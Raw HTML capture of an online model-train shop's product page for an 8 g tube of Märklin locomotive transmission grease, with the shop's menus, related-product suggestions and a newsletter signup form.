class="w-nav-arrow"></span></a><ul class="w-nav-list level_2"><li id="menu-item-18046" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-18046"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/132-150-scale-vehicles-etoys/"><span class="w-nav-title">1:32 &#8211; 1:50 Scale Vehicles</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17862" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17862"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/action-figures/"><span class="w-nav-title">Action Figures</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25270" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25270"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/aircraft-etoys/"><span class="w-nav-title">Aircraft</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17859" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17859"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/arts-crafts/"><span class="w-nav-title">Arts &amp; Crafts</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17854" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17854"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/bags/"><span class="w-nav-title">Bags</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17864" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17864"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/clearance/"><span class="w-nav-title">Clearance</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17853" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17853"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/dolls/"><span class="w-nav-title">Dolls</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17863" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17863"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/electronic-toys/"><span class="w-nav-title">Electronic Toys</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25273" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25273"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/fidget-toys/"><span class="w-nav-title">Fidget Toys</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17846" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17846"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/games-puzzles/"><span class="w-nav-title">Games &amp; Puzzles</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17856" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17856"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/hair-accessories/"><span class="w-nav-title">Hair Accessories</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17855" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17855"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/jewellery/"><span class="w-nav-title">Jewellery</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17848" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17848"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/key-rings/"><span class="w-nav-title">Key Rings</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17858" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17858"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/nursery-preschool/"><span class="w-nav-title">Nursery / Preschool</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17860" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17860"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/outdoor/"><span class="w-nav-title">Outdoor</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17857" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17857"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/pretend-play/"><span class="w-nav-title">Pretend Play</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17850" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17850"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/sensory-toys/"><span class="w-nav-title">Sensory Toys</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17847" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17847"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/soft-toys/"><span class="w-nav-title">Soft Toys</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17851" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17851"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/stem-educational/"><span class="w-nav-title">Stem &amp; Educational</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25276" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25276"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/tabletop-gaming-etoys/"><span class="w-nav-title">Tabletop Gaming</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25279" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25279"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/thomas-friends-etoys/"><span class="w-nav-title">Thomas &amp; Friends</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17861" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17861"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/vehicles-hobbies/"><span class="w-nav-title">Vehicles &amp; Hobbies</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17852" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17852"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/zuru-5-surprise/"><span class="w-nav-title">Zuru 5 Surprise</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-17" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_1 menu-item-17"><a class="w-nav-anchor level_1" href="/brands/"><span class="w-nav-title">Brands</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-521" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-521"><a class="w-nav-anchor level_1" href="https://www.etrains.com.au/catalogues/"><span class="w-nav-title">Catalogues</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-19" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_1 menu-item-19"><a class="w-nav-anchor level_1" href="/autumn-specials/"><span class="w-nav-title">Current Specials</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-549" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-549"><a class="w-nav-anchor level_1" href="https://www.etrains.com.au/shipping-information/"><span class="w-nav-title">Shipping Information</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25192" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_1 menu-item-25192"><a class="w-nav-anchor level_1" href="https://www.etrains.com.au/product/gift-card/"><span class="w-nav-title">Gift Cards</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-523" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-523"><a class="w-nav-anchor level_1" href="https://www.etrains.com.au/about-us/"><span class="w-nav-title">About</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-29548" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-29548"><a class="w-nav-anchor level_1" href="https://www.etrains.com.au/blog/"><span class="w-nav-title">Blog</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-524" class="menu-item menu-item-type-post_type menu-item-object-page current-product-parent w-nav-item level_1 menu-item-524"><a class="w-nav-anchor level_1" href="https://www.etrains.com.au/contact-us/"><span class="w-nav-title">Contact Us</span><span class="w-nav-arrow"></span></a></li><li class="w-nav-close"></li></ul><div class="w-nav-options hidden" onclick='return {&quot;mobileWidth&quot;:1190,&quot;mobileBehavior&quot;:0}'></div></nav></div><div class="l-subheader-cell at_right"></div></div></div><div class="l-subheader for_hidden hidden"></div></header>
	<main id="page-content" class="l-main product type-product post-21612 status-publish first instock product_cat-etrains product_cat-ho-locomotives product_cat-locomotives product_cat-marklin product_cat-n-scale-wagons-locomotives has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
					
			<section class="l-section wpb_row us_custom_2492b792 height_medium"><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="g-cols wpb_row us_custom_86bec219 via_grid cols_1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default" style="--gap:3rem;"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><nav class="g-breadcrumbs us_custom_4a1d3b33 has_text_color separator_custom align_none"><div class="g-breadcrumbs-item"><a href="https://www.etrains.com.au">Home</a></div><div class="g-breadcrumbs-separator">/</div><div class="g-breadcrumbs-item"><a href="https://www.etrains.com.au/product-category/etrains/">Etrains</a></div><div class="g-breadcrumbs-separator">/</div><div class="g-breadcrumbs-item"><a href="https://www.etrains.com.au/product-category/etrains/marklin/">Märklin</a></div><div class="g-breadcrumbs-separator">/</div><div class="g-breadcrumbs-item"><a href="https://www.etrains.com.au/product-category/etrains/marklin/locomotives/">Locomotives</a></div><div class="g-breadcrumbs-separator">/</div><div class="g-breadcrumbs-item">Lubricating grease</div></nav></div></div></div><div class="g-cols wpb_row us_custom_250ed4ea via_grid cols_2 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default" style="--gap:2rem;"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="w-html">    <div style="--swiper-navigation-color: #fff; --swiper-pagination-color: #fff" class="swiper mySwiper2">
        <div class="swiper-wrapper">
            <div class="swiper-slide">
                <img src="https://www.etrains.com.au/wp-content/uploads/2024/09/10905.jpg" />
            </div>
                    </div>
    </div>
    <div thumbsSlider="" class="swiper mySwiper">
        <div class="swiper-wrapper">
            <div class="swiper-slide">
                <img src="https://www.etrains.com.au/wp-content/uploads/2024/09/10905.jpg" />
            </div>
                    </div>
    </div>
    </div></div></div><div class="wpb_column vc_column_container type_sticky"><div class="vc_column-inner"><div class="w-post-elm post_taxonomy us_custom_5f985043 h-5 mb-0 has_text_color style_simple"><span class="term-360 term-etrains">Etrains</span><b>, </b><span class="term-428 term-ho-locomotives">HO Locomotives</span><b>, </b><span class="term-427 term-locomotives">Locomotives</span><b>, </b><span class="term-426 term-marklin">Märklin</span><b>, </b><span class="term-417 term-n-scale-wagons-locomotives">N Scale Wagons &amp; Locomotives</span></div><h1 class="w-post-elm post_title h-2 mb-0 align_left entry-title color_link_inherit">Lubricating grease</h1><div class="w-post-elm product_field sku mb-1 product_meta"><span class="w-post-elm-before">SKU: </span><span class="sku">RO10905</span></div><p class="w-post-elm product_field price us_custom_2ccdca03 mb-1 h-4 has_text_color"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>21.30</bdi></span></p><div class="w-html"><square-placement data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="badge" data-badge-theme="black-on-mint" data-size="md" data-modal-theme="mint" data-mpid="f81e8455-b658-46b3-ba6a-02194629e4a4" data-currency="AUD" data-amount="21.30" data-platform="WooCommerce" data-page-type="product" data-item-skus="RO10905" data-item-categories="Etrains,HO Locomotives,Locomotives,Märklin,N Scale Wagons &amp; Locomotives"></square-placement>

</div><div class="w-post-elm add_to_cart add-to-cart-btn mb-1"><p class="stock in-stock">2 in stock</p>

	
	<form class="cart" action="https://www.etrains.com.au/product/lubricating-grease/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_696e7b00d6473">Lubricating grease quantity</label>
	<input
		type="number"
				id="quantity_696e7b00d6473"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
					max="2"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="21612" class="single_add_to_cart_button button alt">Add to cart</button>

		<div class="wc-ppcp-product-payments__container bottom">
    <ul class="wc-ppcp-product-payment__methods">
		            <li class="wc-ppcp-product-payment-method payment_method_ppcp">
				<input type="hidden" class="wc-ppcp-payment-method-data" data-payment-method-data="[]"/><input type="hidden" id="ppcp_paypal_order_id" name="ppcp_paypal_order_id"/><div id="wc-ppcp-product-button-container" class="wc-ppcp-product-button-container"></div>            </li>
		    </ul>
</div>
	</form>

	
<div class="woocommerce-notices-wrapper"></div></div><div class="w-tabs product-accordion style_default switch_click accordion remove_indents" style="--sections-title-size:clamp(1.3rem,2.5vw,1.5rem)"><div class="w-tabs-sections titles-align_none icon_chevron cpos_right"><div class="w-tabs-section" id="neea"><button class="w-tabs-section-header" aria-controls="content-neea" aria-expanded="false"><div class="w-tabs-section-title">Description</div><div class="w-tabs-section-control"></div></button><div  class="w-tabs-section-content" id="content-neea"><div class="w-tabs-section-content-h i-cf"><div class="w-post-elm post_content us_custom_da7ceeb3 reset-span-styling" itemprop="text"><p>HO 1:87 Scale</p>
<div>
<div>Special lubricating grease for locomotive transmissions.</div>
<div></div>
<div>This premium grease is particularly suited for plastic gears and provides an excellent glide effect. It cannot resinify or saponify, and it is resistant to pressure.</div>
<div></div>
<div>Contents: 8 g</div>
</div>
<p>Note &#8211; Model item, not a toy! Not suitable for children under 14 years.</p>
</div></div></div></div><div class="w-tabs-section" id="i00c"><button class="w-tabs-section-header" aria-controls="content-i00c" aria-expanded="false"><div class="w-tabs-section-title">Delivery &amp; Returns</div><div class="w-tabs-section-control"></div></button><div  class="w-tabs-section-content" id="content-i00c"><div class="w-tabs-section-content-h i-cf"><div class="w-btn-wrapper align_none"><a class="w-btn us-btn-style_6 btn-shadow" href="/shipping-information/"><span class="w-btn-label">View Delivery &amp; Return Page</span></a></div></div></div></div></div></div></div></div></div></div></div></div></div></section><section class="l-section wpb_row height_medium"><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><h2 class="w-text us_custom_8361435b h-2 mb-1 has_text_color"><span class="w-text-h"><span class="w-text-value">You may also like</span></span></h2><div class="w-grid feature-product type_grid layout_129 cols_3 with_css_animation" id="us_grid_1" style="--gap:1.25rem;" data-filterable="true"><style>@media (max-width:1024px){#us_grid_1 .w-grid-item{width:50%}}@media (max-width:800px){#us_grid_1 .w-grid-list{margin:0}#us_grid_1 .w-grid-item{width:100%;padding:0;margin-bottom:var(--gap,0px)}}.layout_129 .w-grid-item-h{}.layout_129 .usg_vwrapper_1{padding:2rem!important;background:#ffffff!important}.layout_129 .usg_post_image_1{width:fit-content!important;max-height:10rem!important;margin-left:auto!important;margin-right:auto!important}.layout_129 .usg_post_title_1{color:#000000!important}.layout_129 .usg_post_taxonomy_1{color:#0086A5!important;text-align:center!important}.layout_129 .usg_product_field_1{font-size:1.25rem!important;font-family:var(--font-family)!important;font-weight:500!important;margin-top:0.5rem!important}</style><div class="w-grid-list">	<article class="w-grid-item us_animate_fade size_1x1 post-20812 product type-product status-publish has-post-thumbnail brand-artitec product-scale-n product_cat-accessories product_cat-accessories-n-scale product_cat-etrains  instock taxable shipping-taxable purchasable product-type-simple" data-id="20812" style="animation-delay:0s">
		<div class="w-grid-item-h">
							<a href="https://www.etrains.com.au/product/bicycles-modern/" class="w-grid-item-anchor" aria-label="Bicycles modern"></a>
						<div class="w-vwrapper usg_vwrapper_1 align_center valign_middle" style="--vwrapper-gap:0rem"><div class="w-post-elm post_image usg_post_image_1 mb-1 has_width has_height stretched"><img width="880" height="400" src="https://www.etrains.com.au/wp-content/uploads/2024/09/316.01.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.etrains.com.au/wp-content/uploads/2024/09/316.01.jpg 880w, https://www.etrains.com.au/wp-content/uploads/2024/09/316.01-600x273.jpg 600w, https://www.etrains.com.au/wp-content/uploads/2024/09/316.01-300x136.jpg 300w" sizes="auto, (max-width: 880px) 100vw, 880px" /></div><h3 class="w-post-elm post_title usg_post_title_1 h-4 mb-0 has_text_color align_center woocommerce-loop-product__title color_link_inherit">Bicycles modern</h3><div class="w-post-elm post_taxonomy usg_post_taxonomy_1 h-5 has_text_color style_simple color_link_inherit"><span class="term-367 term-accessories">Accessories</span><b>, </b><span class="term-395 term-accessories-n-scale">Accessories N Scale</span><b>, </b><span class="term-360 term-etrains">Etrains</span></div><p class="w-post-elm product_field price usg_product_field_1"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>20.95</bdi></span></p><div class="w-html usg_html_1"><square-placement data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="badge" data-badge-theme="black-on-mint" data-size="md" data-modal-theme="mint" data-mpid="f81e8455-b658-46b3-ba6a-02194629e4a4" data-currency="AUD" data-amount="20.95" data-platform="WooCommerce" data-page-type="product" data-item-skus="ART316.01" data-item-categories="Accessories,Accessories N Scale,Etrains"></square-placement></div></div>		</div>
			</article>
	<article class="w-grid-item us_animate_fade size_1x1 post-28927 product type-product status-publish has-post-thumbnail brand-mattel etoys-age-range-453 etoys-character-theme-hot-wheels product_cat-etoys product_cat-hot-wheels product_cat-vehicles-hobbies last instock taxable shipping-taxable purchasable product-type-simple" data-id="28927" style="animation-delay:0.1s">
		<div class="w-grid-item-h">
							<a href="https://www.etrains.com.au/product/hot-wheels-basic-67-chevy-c10/" class="w-grid-item-anchor" aria-label="Hot Wheels Basic &#8211; &#8217;67 Chevy C10"></a>
						<div class="w-vwrapper usg_vwrapper_1 align_center valign_middle" style="--vwrapper-gap:0rem"><div class="w-post-elm post_image usg_post_image_1 mb-1 has_width has_height stretched"><img width="1500" height="2000" src="https://www.etrains.com.au/wp-content/uploads/2025/01/67-Chevy-C10.png" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.etrains.com.au/wp-content/uploads/2025/01/67-Chevy-C10.png 1500w, https://www.etrains.com.au/wp-content/uploads/2025/01/67-Chevy-C10-225x300.png 225w, https://www.etrains.com.au/wp-content/uploads/2025/01/67-Chevy-C10-768x1024.png 768w, https://www.etrains.com.au/wp-content/uploads/2025/01/67-Chevy-C10-600x800.png 600w" sizes="auto, (max-width: 1500px) 100vw, 1500px" /></div><h3 class="w-post-elm post_title usg_post_title_1 h-4 mb-0 has_text_color align_center woocommerce-loop-product__title color_link_inherit">Hot Wheels Basic &#8211; &#8217;67 Chevy C10</h3><div class="w-post-elm post_taxonomy usg_post_taxonomy_1 h-5 has_text_color style_simple color_link_inherit"><span class="term-455 term-etoys">Etoys</span><b>, </b><span class="term-691 term-hot-wheels">Hot Wheels</span><b>, </b><span class="term-500 term-vehicles-hobbies">Vehicles &amp; Hobbies</span></div><p class="w-post-elm product_field price usg_product_field_1"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3.70</bdi></span></p><div class="w-html usg_html_1"><square-placement data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="badge" data-badge-theme="black-on-mint" data-size="md" data-modal-theme="mint" data-mpid="f81e8455-b658-46b3-ba6a-02194629e4a4" data-currency="AUD" data-amount="3.70" data-platform="WooCommerce" data-page-type="product" data-item-skus="MATC4982-12" data-item-categories="Etoys,Hot Wheels,Vehicles &amp; Hobbies"></square-placement></div></div>		</div>
			</article>
	<article class="w-grid-item us_animate_fade size_1x1 post-33136 product type-product status-publish has-post-thumbnail brand-faller product-scale-n product_cat-etrains product_cat-n-scale-scenery product_cat-walls first instock taxable shipping-taxable purchasable product-type-simple" data-id="33136" style="animation-delay:0.2s">
		<div class="w-grid-item-h">
							<a href="https://www.etrains.com.au/product/3d-cardboard-sheet-wall-card-cobbles/" class="w-grid-item-anchor" aria-label="3D Cardboard Sheet &#8211; Wall card, Cobbles"></a>
						<div class="w-vwrapper usg_vwrapper_1 align_center valign_middle" style="--vwrapper-gap:0rem"><div class="w-post-elm post_image usg_post_image_1 mb-1 has_width has_height stretched"><img width="1279" height="927" src="https://www.etrains.com.au/wp-content/uploads/2025/03/222561.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.etrains.com.au/wp-content/uploads/2025/03/222561.jpg 1279w, https://www.etrains.com.au/wp-content/uploads/2025/03/222561-300x217.jpg 300w, https://www.etrains.com.au/wp-content/uploads/2025/03/222561-1024x742.jpg 1024w, https://www.etrains.com.au/wp-content/uploads/2025/03/222561-600x435.jpg 600w" sizes="auto, (max-width: 1279px) 100vw, 1279px" /></div><h3 class="w-post-elm post_title usg_post_title_1 h-4 mb-0 has_text_color align_center woocommerce-loop-product__title color_link_inherit">3D Cardboard Sheet &#8211; Wall card, Cobbles</h3><div class="w-post-elm post_taxonomy usg_post_taxonomy_1 h-5 has_text_color style_simple color_link_inherit"><span class="term-360 term-etrains">Etrains</span><b>, </b><span class="term-408 term-n-scale-scenery">N Scale Scenery</span><b>, </b><span class="term-398 term-walls">Walls</span></div><p class="w-post-elm product_field price usg_product_field_1"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3.50</bdi></span></p><div class="w-html usg_html_1"><square-placement data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="badge" data-badge-theme="black-on-mint" data-size="md" data-modal-theme="mint" data-mpid="f81e8455-b658-46b3-ba6a-02194629e4a4" data-currency="AUD" data-amount="3.50" data-platform="WooCommerce" data-page-type="product" data-item-skus="FAL222561" data-item-categories="Etrains,N Scale Scenery,Walls"></square-placement></div></div>		</div>
			</article>
</div><div class="w-grid-preloader">	<div class="g-preloader type_1">
		<div></div>
	</div>
	</div>	<div class="w-grid-json hidden" onclick='return {&quot;action&quot;:&quot;us_ajax_grid&quot;,&quot;infinite_scroll&quot;:0,&quot;max_num_pages&quot;:1444,&quot;pagination&quot;:&quot;none&quot;,&quot;template_vars&quot;:{&quot;columns&quot;:&quot;3&quot;,&quot;exclude_items&quot;:&quot;prev&quot;,&quot;img_size&quot;:&quot;default&quot;,&quot;ignore_items_size&quot;:0,&quot;items_layout&quot;:&quot;129&quot;,&quot;items_offset&quot;:&quot;1&quot;,&quot;load_animation&quot;:&quot;fade&quot;,&quot;overriding_link&quot;:&quot;%7B%22type%22%3A%22post%22%7D&quot;,&quot;post_id&quot;:289,&quot;query_args&quot;:{&quot;post_type&quot;:[&quot;product&quot;],&quot;post_status&quot;:[&quot;publish&quot;,&quot;acf-disabled&quot;],&quot;post__not_in&quot;:[21612],&quot;meta_query&quot;:[{&quot;key&quot;:&quot;_stock_status&quot;,&quot;value&quot;:&quot;outofstock&quot;,&quot;compare&quot;:&quot;!=&quot;}],&quot;tax_query&quot;:[{&quot;taxonomy&quot;:&quot;product_visibility&quot;,&quot;field&quot;:&quot;slug&quot;,&quot;terms&quot;:[&quot;exclude-from-catalog&quot;],&quot;operator&quot;:&quot;NOT IN&quot;}],&quot;posts_per_page&quot;:&quot;3&quot;},&quot;orderby_query_args&quot;:{&quot;orderby&quot;:&quot;RAND(1024351652)&quot;},&quot;type&quot;:&quot;grid&quot;,&quot;us_grid_post_type&quot;:&quot;product&quot;,&quot;us_grid_ajax_index&quot;:1,&quot;us_grid_filter_query_string&quot;:null,&quot;us_grid_index&quot;:1,&quot;page_args&quot;:{&quot;page_type&quot;:&quot;post&quot;,&quot;post_ID&quot;:0}}}'></div>
	</div></div></div></div></div></section>

		
	</main>
	
</div>
<footer id="page-footer" class="l-footer" itemscope itemtype="https://schema.org/WPFooter"><section class="l-section wpb_row us_custom_cb257a39 reset-position py-1 height_medium" id="footer"><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="w-image us_custom_711f4921 align_none"><div class="w-image-h"><img src="https://www.etrains.com.au/wp-content/uploads/2024/04/Group-1.svg" class="attachment-full size-full" alt="" loading="lazy" decoding="async" /></div></div><div class="g-cols wpb_row us_custom_9163f7e8 mb-2 via_grid cols_1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default" style="--gap:3rem;"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><h2 class="w-text us_custom_9d0bf402 has_text_color"><span class="w-text-h"><span class="w-text-value">JOIN OUR NEWSLETTER</span></span></h2><div class="wpb_text_column us_custom_2509bbe8 mb-2 has_text_color"><div class="wpb_wrapper"><p>Stay up-to-date with news, products and exclusive offers!</p>
</div></div>
                <div class='gf_browser_chrome gform_wrapper gravity-theme gform-theme--no-framework us_custom_9403bef5 newsletter-form' data-form-theme='gravity-theme' data-form-index='0' id='gform_wrapper_1' ><div id='gf_1' class='gform_anchor' tabindex='-1'></div><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_1' id='gform_1'  action='/product/lubricating-grease/#gf_1' data-formid='1' novalidate>
                        <div class='gform-body gform_body'><div id='gform_fields_1' class='gform_fields top_label form_sublabel_below description_below validation_below'><div id="field_1_1" class="gfield gfield--type-text gfield--input-type-text gfield--width-third field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_1_1'>Name:</label><div class='ginput_container ginput_container_text'><input name='input_1' id='input_1_1' type='text' value='' class='large'      aria-invalid="false"   /></div></div><div id="field_1_3" class="gfield gfield--type-email gfield--input-type-email gfield--width-third gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_1_3'>Email:<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_3' id='input_1_3' type='email' value='' class='large'    aria-required="true" aria-invalid="false"  />
                        </div></div><div id="field_submit" class="gfield gfield--type-submit gfield--width-third field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-field-class="gform_editor_submit_container" data-field-position="inline" ><input type='submit' id='gform_submit_button_1' class='gform-button gform-button--white  button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='Subscribe'  /></div></div></div>
        <div class='gform-footer gform_footer top_label'>  <input type='hidden' name='gform_ajax' value='form_id=1&amp;title=&amp;description=&amp;tabindex=0&amp;theme=gravity-theme&amp;styles=[]&amp;hash=67e1aed93d54b53be139c72d3c70556b' />
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_1' value='iframe' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_1' id='gform_theme_1' value='gravity-theme' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_1' id='gform_style_settings_1' value='[]' />
            <input type='hidden' class='gform_hidden' name='is_submit_1' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='1' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_1' value='WyJbXSIsIjc3NGZkMmNjZjFiMmRhZTEzYTlkOGMwYzkyN2YzODdmIl0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_1' id='gform_target_page_number_1' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_1' id='gform_source_page_number_1' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        <input type="hidden" id="ct_checkjs_b2eeb7362ef83deff5c7813a67e14f0a" name="ct_checkjs" value="0" /><script >setTimeout(function(){var ct_input_name = "ct_checkjs_b2eeb7362ef83deff5c7813a67e14f0a";if (document.getElementById(ct_input_name) !== null) {var ct_input_value = document.getElementById(ct_input_name).value;document.getElementById(ct_input_name).value = document.getElementById(ct_input_name).value.replace(ct_input_value, 'b0a6096f1621b1da3e82129290de8c8cfeca6256d1d8745d88fa92a85775a9af');}}, 1000);</script><input
                    class="apbct_special_field apbct_email_id__gravity_form"
                    name="apbct__email_id__gravity_form"
                    aria-label="apbct__label_id__gravity_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /></form>
                        </div>
		                <iframe style='display:none;width:0px;height:0px;' src='about:blank' name='gform_ajax_frame_1' id='gform_ajax_frame_1' title='This iframe contains the logic required to handle Ajax powered Gravity Forms.'></iframe>
		                <script>
